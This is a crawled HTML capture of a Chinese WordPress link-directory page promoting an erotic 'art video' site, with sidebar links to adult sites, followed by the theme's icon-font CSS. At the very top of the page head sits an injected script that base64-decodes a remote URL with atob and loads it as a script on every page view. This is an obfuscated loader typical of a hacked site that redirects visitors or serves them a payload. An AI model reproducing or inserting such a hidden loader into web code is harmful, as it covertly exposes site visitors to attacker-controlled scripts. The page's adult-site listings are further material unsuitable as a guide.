

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hexie114.com/933.html
body_size: 6641
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>  《如楼写真》 - 和谐114导航</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.hexie114.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="canonical" href="https://www.hexie114.com/933.html" />
<meta name="keywords" content="视频网站">
<meta name="description" content="如楼写真是一家顶级国模艺术视频，私房艳舞写真视频，无水印。  网址：https://www.rulou.club">
<style>

	
		</style><link rel="icon" href="https://www.hexie114.com/wp-content/uploads/2022/05/cropped-ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hexie114.com/wp-content/uploads/2022/05/cropped-ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hexie114.com/wp-content/uploads/2022/05/cropped-ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hexie114.com/wp-content/uploads/2022/05/cropped-ico-270x270.jpg" />
<link rel="shortcut icon" href="https://www.hexie114.com/wp-content/uploads/2022/05/ico.jpg" type="image/x-icon" >
<link rel='stylesheet' href='https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/css/fontello.css' />
<link rel="stylesheet" href="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/styles.css" />
<link href="https://cdn.bootcss.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
</head>
<script type=text/javascript>

function menuFix() {
    var sfEls = document.getElementById("nav").getElementsByTagName("li");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
        this.className+=(this.className.length>0? " ": "") + "sfhover";
        }
        sfEls[i].onMouseDown=function() {
        this.className+=(this.className.length>0? " ": "") + "sfhover";
        }
        sfEls[i].onMouseUp=function() {
        this.className+=(this.className.length>0? " ": "") + "sfhover";
        }
        sfEls[i].onmouseout=function() {
        this.className=this.className.replace(new RegExp("( ?|^)sfhover\\b"),

"");
        }
    }
}
window.onload=menuFix;

</script>

<body class="body-home body-website">
<div class="header ">
  <div class="container">
    <h1 class="logo"> <strong> <a href="https://www.hexie114.com" title="和谐114导航"> <img src="https://www.hexie114.com/wp-content/uploads/2022/05/5fd0b37cd7dbbb00f97b47.png" alt="和谐114导航"> </a> </strong>
    
    <span class="arrow"><i class="icon-play-circled"></i><em></em></span>
      <ul class="subnav"><li class="menu-item"><a href="https://www.hexie114.com/">首页</a></li>
<li class="menu-item"><a href="https://www.hexie114.com/sample-page-2">我要投稿</a></li>
</ul>     </h1>
    <div class="primary-menus">
      <ul class="selects">
        <li> 常用 </li>
		  <li data-target="uiii-search"> <span>本站搜索</span> </li>
		    <li data-target="google-search"> <span>Google</span> </li>
        <li class="current" data-target="baidu-search"> <span>百度</span> </li>
      

      </ul>
      <div class="cont">
                      <div class="right-link"> 
       <a href="#" class="add_fav" target="_blank"><i class="icon-heart"></i>Ctrl+D收藏导航</a><a href=#" target="_blank"><i class="icon-pen-01"></i>联系我们</a><a href="https://translate.google.cn/?sourceid=cnhp" target="_blank"> 翻译工具</a>          </div>
                   <div class="left-cont">			  
		  <form class="search hidden " id="uiii-search" action="https://www.hexie114.com" method="get" target="_blank">
            <input type="text" name="s" class="s" value="站内搜索">
            <button type="submit" class="btn">站内搜索</button>
		 </form>	
           <form class="search" id="baidu-search" action="https://www.baidu.com/s" method="get" target="_blank">
            <input type="text" name="wd" class="s" value="和谐114导航">
            <button type="submit" name="submit" class="btn">百度一下</button>
          </form>
          <form class="search hidden" id="google-search" action="https://www.google.com/search" method="get" target="_blank">
            <input type="text" name="q" class="s" value="和谐114导航">
            <button type="submit" name="submit" class="btn">Google</button>
          </form>
		
         			
        </div>
      </div>
    </div>
  </div>
</div>
<div class="header-bar">
  <div class="container">
  
  <style>

#nav {line-height: 24px;  list-style-type: none;}

#nav a {display: block; width: 80px; text-align:center;}

#nav a:link  {color:#666; text-decoration:none;}
#nav a:visited  {color:#666;text-decoration:none;}
#nav a:hover  {color:#666;text-decoration:none;font-weight:bold;}

#nav li {float: left; width: 80px; }
#nav li a:hover{}
#nav li ul {line-height: 40px;  list-style-type: none;text-align:left;left: -999em; width: 100px; position: absolute;background:#fff;z-index: 99999;}
#nav li ul li{float: left; width: 100px;}
#nav li ul a{display: block; width: 100px;text-align:left;padding-left:24px; overflow:hidden;}

#nav li ul a:link  {color:#666; text-decoration:none;}
#nav li ul a:visited  {color:#666;text-decoration:none;}
#nav li ul a:hover  {color:#3295d9;text-decoration:none;font-weight:normal;}

#nav li:hover ul {left: auto;}
#nav li.sfhover ul {left: auto;}
#content {clear: left;}
</style>
  
    <div class="bar-left">
         <ul id="nav"><li class="menu-item"><a href="https://www.hexie114.com/">首页</a></li>
<li class="menu-item"><a href="https://www.hexie114.com/sample-page-2">我要投稿</a></li>
</ul>      </ul>
    </div>
     <div class="bar-right "> <span>特别推荐</span> <a href="https://www.baidu.com/s?wd=%E8%8B%B1%E8%AF%AD%E8%AF%BE%E7%A8%8B&submit=" target="_blank"><i><img src="https://image.uisdc.com/wp-content/uploads/2015/05/dh-pic-4.png" alt="学英语"></i>学英语</a><a href="https://www.baidu.com/s?wd=%E5%BB%BA%E7%AB%99%E6%A8%A1%E6%9D%BF&submit=" target="_blank"><i><img src="https://image.uisdc.com/wp-content/uploads/2015/05/dh-pic-6.png" alt="学建站"></i>学建站</a><a href="https://www.baidu.com/s?wd=%E6%97%A5%E8%B5%9A%E9%A1%B9%E7%9B%AE&submit=" target="_blank"><i><img src="https://image.uisdc.com/wp-content/uploads/2018/09/nav-dkt-new2018.jpg" alt="虎年大吉"></i>虎年大赚</a></div>  </div>
</div>
<div class="header-recommend">
  <div class="container">
         <div class="link "><a href="https://sputniknews.cn/20220525/1041576650.html" target="_blank"><i class="icon-fire"></i> 泽连斯基对中国不支持乌克兰感到惋惜</a>
<a href="https://sputniknews.cn/20220527/1041623608.html" target="_blank"><i class="icon-fire"></i> 普京向犹太人祝贺“犹太胜利日”</a>
<a href="https://sputniknews.cn/20220527/1041626081.html" target="_blank"><i class="icon-fire"></i> 基辛格被列入“和平使者”网站数据库</a> </div>  </div>
</div><link rel="stylesheet" href="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/style.css" />
<link rel="stylesheet" href="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/list.css" />
<style>
#sidebar {
	float: none !important;
	width:auto !important;
	margin-left: 13px !important
}
</style>
<div class="content">
  <div class="container" >
    <div class="row">
      <div class="col-md-9">
        <div class="part current" id="photo" data-title="视频网站">
          <div class="breadcrumb">
            <a href="https://www.hexie114.com/category/video">返回列表</a>          </div>
          <h2 class=""><strong>
            视频网站            </strong></h2>
          <div class="items ">
            <div class="row">
              <main class="main">
              <article class="site-post">
              <div class="site-logo"> <img alt="《如楼写真》" src="https://www.hexie114.com/wp-content/uploads/2022/07/78d53e467341c870e73e86.jpg"> </div>
              <div class="site-info">
                <h1>
                  《如楼写真》                </h1>
                <ul>
                  <li>更新日期：
                    2022-7-7                  </li>
                  <li>查看次数：
                    10,329                  </li>
                                  </ul>
              </div>
              <div class="site-go"> <a rel="nofollow" href="https://www.rulou.club" target="_blank">立即前往</a> </div>
              <div class="site-content">
                <div class="post-ad">
                  <div class="site-entry">
                    <h4>详细介绍</h4>
                    <p>如楼写真是一家顶级国模艺术视频，私房艳舞写真视频，无水印。</p>
<p>网址：https://www.rulou.club</p>
                  </div>
                </div>
                </article>
                </main>
              </div>
            </div>
          </div>
                              
          
          
          <div class="part" id="search" data-title="相关推荐">
                <div class="breadcrumb"><a href="/sample-page"> 我要投稿</a> </div>
                <h2 class=""><strong>相关推荐</strong></h2>
        <div class="items ">
          <div class="row">
                        <div class="col-xs-6 col-sm-4 col-md-3">
              <div class="item">
                                <a href="https://www.hexie114.com/1010.html"target="_blank" title="91伊伊">
                                <img src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2025/06/b.png&h=52&w=52&zc=1" alt="91伊伊">
                <h3>
                  91伊伊                </h3>
                <p>
                  91伊伊舞蹈视频，汇集维拉热舞,纱姬舞团，JM舞蹈，魔丽舞社...                </p>
                </a> </div>
            </div>
                        <div class="col-xs-6 col-sm-4 col-md-3">
              <div class="item">
                                <a href="https://www.hexie114.com/996.html"target="_blank" title="伊伊舞舍网站">
                                <img src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2022/05/l.png&h=52&w=52&zc=1" alt="伊伊舞舍网站">
                <h3>
                  伊伊舞舍网站                </h3>
                <p>
                  伊伊舞舍—是国内最大的在线舞蹈视频，汇集维拉热舞,广场舞,...                </p>
                </a> </div>
            </div>
                        <div class="col-xs-6 col-sm-4 col-md-3">
              <div class="item">
                                <a href="https://www.hexie114.com/975.html"target="_blank" title="涩涩舞团">
                                <img src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2024/02/sw.jpg&h=52&w=52&zc=1" alt="涩涩舞团">
                <h3>
                  涩涩舞团                </h3>
                <p>
                  https://www.sesewutuan.com/                </p>
                </a> </div>
            </div>
                        <div class="col-xs-6 col-sm-4 col-md-3">
              <div class="item">
                                <a href="https://www.hexie114.com/123.html"target="_blank" title="伊伊舞舍">
                                <img src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2022/05/l.png&h=52&w=52&zc=1" alt="伊伊舞舍">
                <h3>
                  伊伊舞舍                </h3>
                <p>
                  伊伊舞舍—是国内最大的在线舞蹈视频，汇集维拉热舞,广场舞,...                </p>
                </a> </div>
            </div>
                      </div>
        </div>
      </div>
       </div>
      
        
        <div class="col-md-3">
          <div id="sidebar">
<div class="widget row"><form role="search" method="get" id="searchform" class="searchform" action="https://www.hexie114.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div class="widget row"><h3>热门名站</h3> <div class="sidebarcon"><ul class="hotnews">
<li>
  <div class="row">
    <div class="col-md-4 col-xs-4">
      <div class="newsthumb"> <a href="https://www.hexie114.com/1010.html" title="91伊伊" target="_blank"> <img  src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2025/06/b.png&h=60&w=110&zc=1" class="attachment-news-thumb size-news-thumb wp-post-image" alt="" 0="" /> </a> </div>
    </div>
    <div class="col-md-8 col-xs-8">
      <div class="newstext" id="newstext">
        <div class="newstexttop"> <a href="https://www.hexie114.com/1010.html" target="_blank" title="91伊伊">
          <h4>
            91伊伊          </h4>
          </a> </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="col-md-4 col-xs-4"></div>
    <div class="col-md-8 col-xs-8">
      <div class="newstag">
                <span>
        2025-06-07        </span> </div>
    </div>
  </div>
</li>
<li>
  <div class="row">
    <div class="col-md-4 col-xs-4">
      <div class="newsthumb"> <a href="https://www.hexie114.com/996.html" title="伊伊舞舍网站" target="_blank"> <img  src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2022/05/l.png&h=60&w=110&zc=1" class="attachment-news-thumb size-news-thumb wp-post-image" alt="" 0="" /> </a> </div>
    </div>
    <div class="col-md-8 col-xs-8">
      <div class="newstext" id="newstext">
        <div class="newstexttop"> <a href="https://www.hexie114.com/996.html" target="_blank" title="伊伊舞舍网站">
          <h4>
            伊伊舞舍网站          </h4>
          </a> </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="col-md-4 col-xs-4"></div>
    <div class="col-md-8 col-xs-8">
      <div class="newstag">
                <span>
        2024-12-02        </span> </div>
    </div>
  </div>
</li>
<li>
  <div class="row">
    <div class="col-md-4 col-xs-4">
      <div class="newsthumb"> <a href="https://www.hexie114.com/975.html" title="涩涩舞团" target="_blank"> <img  src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2024/02/sw.jpg&h=60&w=110&zc=1" class="attachment-news-thumb size-news-thumb wp-post-image" alt="" 0="" /> </a> </div>
    </div>
    <div class="col-md-8 col-xs-8">
      <div class="newstext" id="newstext">
        <div class="newstexttop"> <a href="https://www.hexie114.com/975.html" target="_blank" title="涩涩舞团">
          <h4>
            涩涩舞团          </h4>
          </a> </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="col-md-4 col-xs-4"></div>
    <div class="col-md-8 col-xs-8">
      <div class="newstag">
                <span>
        2024-02-14        </span> </div>
    </div>
  </div>
</li>
<li>
  <div class="row">
    <div class="col-md-4 col-xs-4">
      <div class="newsthumb"> <a href="https://www.hexie114.com/123.html" title="伊伊舞舍" target="_blank"> <img  src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2022/05/l.png&h=60&w=110&zc=1" class="attachment-news-thumb size-news-thumb wp-post-image" alt="" 0="" /> </a> </div>
    </div>
    <div class="col-md-8 col-xs-8">
      <div class="newstext" id="newstext">
        <div class="newstexttop"> <a href="https://www.hexie114.com/123.html" target="_blank" title="伊伊舞舍">
          <h4>
            伊伊舞舍          </h4>
          </a> </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="col-md-4 col-xs-4"></div>
    <div class="col-md-8 col-xs-8">
      <div class="newstag">
                <span>
        2024-01-26        </span> </div>
    </div>
  </div>
</li>
<li>
  <div class="row">
    <div class="col-md-4 col-xs-4">
      <div class="newsthumb"> <a href="https://www.hexie114.com/108.html" title="youtube" target="_blank"> <img  src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2022/05/7dd98d1001e93901d58c39067cec54e736d19678.png&h=60&w=110&zc=1" class="attachment-news-thumb size-news-thumb wp-post-image" alt="" 0="" /> </a> </div>
    </div>
    <div class="col-md-8 col-xs-8">
      <div class="newstext" id="newstext">
        <div class="newstexttop"> <a href="https://www.hexie114.com/108.html" target="_blank" title="youtube">
          <h4>
            youtube          </h4>
          </a> </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="col-md-4 col-xs-4"></div>
    <div class="col-md-8 col-xs-8">
      <div class="newstag">
                <span>
        2022-11-20        </span> </div>
    </div>
  </div>
</li>
</div></ul></div><div class="widget row"><h3>成人名站</h3> <div class="sidebarcon"><ul class="hotnews">
<li>
  <div class="row">
    <div class="col-md-4 col-xs-4">
      <div class="newsthumb"> <a href="https://www.hexie114.com/458.html" title="pornhub" target="_blank"> <img  src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2022/05/877555a21740693b199d13.jpg&h=60&w=110&zc=1" class="attachment-news-thumb size-news-thumb wp-post-image" alt="" 0="" /> </a> </div>
    </div>
    <div class="col-md-8 col-xs-8">
      <div class="newstext" id="newstext">
        <div class="newstexttop"> <a href="https://www.hexie114.com/458.html" target="_blank" title="pornhub">
          <h4>
            pornhub          </h4>
          </a> </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="col-md-4 col-xs-4"></div>
    <div class="col-md-8 col-xs-8">
      <div class="newstag">
                <span>
        2022-08-20        </span> </div>
    </div>
  </div>
</li>
<li>
  <div class="row">
    <div class="col-md-4 col-xs-4">
      <div class="newsthumb"> <a href="https://www.hexie114.com/474.html" title="youporn" target="_blank"> <img  src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2022/05/7c25274a38c4b2dde35c58.jpg&h=60&w=110&zc=1" class="attachment-news-thumb size-news-thumb wp-post-image" alt="" 0="" /> </a> </div>
    </div>
    <div class="col-md-8 col-xs-8">
      <div class="newstext" id="newstext">
        <div class="newstexttop"> <a href="https://www.hexie114.com/474.html" target="_blank" title="youporn">
          <h4>
            youporn          </h4>
          </a> </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="col-md-4 col-xs-4"></div>
    <div class="col-md-8 col-xs-8">
      <div class="newstag">
                <span>
        2022-05-20        </span> </div>
    </div>
  </div>
</li>
<li>
  <div class="row">
    <div class="col-md-4 col-xs-4">
      <div class="newsthumb"> <a href="https://www.hexie114.com/467.html" title="Redtube" target="_blank"> <img  src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2022/05/23b2a6053df8b07eb69333.jpg&h=60&w=110&zc=1" class="attachment-news-thumb size-news-thumb wp-post-image" alt="" 0="" /> </a> </div>
    </div>
    <div class="col-md-8 col-xs-8">
      <div class="newstext" id="newstext">
        <div class="newstexttop"> <a href="https://www.hexie114.com/467.html" target="_blank" title="Redtube">
          <h4>
            Redtube          </h4>
          </a> </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="col-md-4 col-xs-4"></div>
    <div class="col-md-8 col-xs-8">
      <div class="newstag">
                <span>
        2022-05-20        </span> </div>
    </div>
  </div>
</li>
<li>
  <div class="row">
    <div class="col-md-4 col-xs-4">
      <div class="newsthumb"> <a href="https://www.hexie114.com/470.html" title="tube8" target="_blank"> <img  src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/timthumb.php?src=https://www.hexie114.com/wp-content/uploads/2022/05/4b84c8d961aec0ac697877.jpg&h=60&w=110&zc=1" class="attachment-news-thumb size-news-thumb wp-post-image" alt="" 0="" /> </a> </div>
    </div>
    <div class="col-md-8 col-xs-8">
      <div class="newstext" id="newstext">
        <div class="newstexttop"> <a href="https://www.hexie114.com/470.html" target="_blank" title="tube8">
          <h4>
            tube8          </h4>
          </a> </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="col-md-4 col-xs-4"></div>
    <div class="col-md-8 col-xs-8">
      <div class="newstag">
                <span>
        2022-05-17        </span> </div>
    </div>
  </div>
</li>
</div></ul></div></div>        </div>
      </div>
      
    </div>
  </div>
</div>
</div>
 
<div class="footer-copyright ">
  <div class="container">
    <p>本网站的网址源于互联网搜索引擎和热心网友投稿，如有冒犯请直接联系我们移除或追踪互联网搜索引擎，特此声明。</p>
    <div class="footerlink">
      <ul>
              </ul>
    </div>
    <style>
	.footerlink ul li{display:inline-block; margin-right:10px;margin-bottom: 8px;}
	.footerlink a{ color:#dff2ff}
	</style>
    <p>Copyright &copy; 2019-2025 <a href="https://www.hexie114.com/"><strong>
      和谐114导航&nbsp;|&nbsp;邮箱：hexie114com@163.com
      </strong></a> <a href="http://www.beian.miit.gov.cn" target="_blank"></a></p><script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1282cccc162fa4d29861662ba4f3f8af";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

</script>  </div>
</div>
<div class="fixed-bar">
      <div id="back-top"><a href="#" alt="返回顶部"><span><i class="icon-up"></i></span></a></div>
</div>

<!-- 引入插件js -->
<!-- 自定义css --><style></style><!-- 自定义js --><script></script><script src="https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/js/hao.js" charset="utf-8"></script>
</body></html>
<!-- Dynamic page generated in 0.630 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 17:49:04 -->

<!-- super cach

--- FILE ---
content_type: text/css
request_url: https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/css/fontello.css
body_size: 933
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?49345754');
  src: url('../font/fontello.eot?49345754#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?49345754') format('woff2'),
       url('../font/fontello.woff?49345754') format('woff'),
       url('../font/fontello.ttf?49345754') format('truetype'),
       url('../font/fontello.svg?49345754#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?49345754#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-heart:before { content: '\e800'; } /* '' */
.icon-time:before { content: '\e801'; } /* '' */
.icon-triangle:before { content: '\e802'; } /* '' */
.icon-up:before { content: '\e803'; } /* '' */
.icon-guide:before { content: '\e804'; } /* '' */
.icon-assister:before { content: '\e805'; } /* '' */
.icon-ruler:before { content: '\e806'; } /* '' */
.icon-win:before { content: '\e807'; } /* '' */
.icon-slice:before { content: '\e808'; } /* '' */
.icon-pen:before { content: '\e809'; } /* '' */
.icon-tool:before { content: '\e80a'; } /* '' */
.icon-ps:before { content: '\e80b'; } /* '' */
.icon-pick:before { content: '\e80c'; } /* '' */
.icon-fire:before { content: '\e80d'; } /* '' */
.icon-sina:before { content: '\e80e'; } /* '' */
